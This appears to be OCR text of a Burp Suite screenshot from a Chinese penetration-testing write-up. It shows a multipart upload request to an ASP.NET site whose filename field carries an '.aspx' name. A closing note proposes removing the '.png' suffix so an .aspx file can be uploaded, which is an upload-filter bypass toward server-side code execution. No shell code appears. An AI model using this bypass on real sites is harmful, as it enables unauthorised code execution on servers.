 File/UploadFileAttachment/test111_2443.aspx.png
Burp Suite Professional v1.7.26 - Temporary Project - licen
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Chrome/ Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
age/webp,image/apng,*/*;q=0.8
Referer:
http:// /Activity/MyActivity?p=1
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASP.NET_SessionId=sex2hwqcv0xlrqiegklyfe2h;
acc=test111; type=u; CheckCode=1B8X
Connection: close
------WebKitFormBoundaryv4h68BA2cjBgqdN7
Content-Disposition: form-data; name="activity_id"
2443
------WebKitFormBoundaryv4h68BA2cjBgqdN7
Content-Disposition: form-data; name="file1";
filename="2.png"
Content-Type: image/png
NG
------WebKitFormBoundaryv4h68BA2cjBgqdN7
Content-Disposition: form-data; name="fileName"
test111_2443.aspx
------WebKitFormBoundaryv4h68BA2cjBgqdN7--
只要文件后缀加上.png，照样可以访问上传的图片
思考：
那么只要我在上传的时候把png删除掉
是不是就能够成功上传aspx文件呢
auther: Ske